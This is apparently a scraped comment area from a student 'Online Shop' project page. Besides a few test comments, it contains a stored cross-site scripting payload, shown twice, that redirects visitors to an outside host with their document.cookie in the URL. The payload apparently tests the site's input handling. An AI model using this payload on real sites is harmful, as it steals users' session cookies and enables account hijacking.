 Comment
Luong Thien Đẹp
Luong Thien Test
manh cao <script>window.location.href = "https://phoneky.co.uk?cookie="+document.cookie;</script>
<script>window.location.href = "https://phoneky.co.uk?cookie="+document.cookie;</script>
Submit
PBL4: Online Shop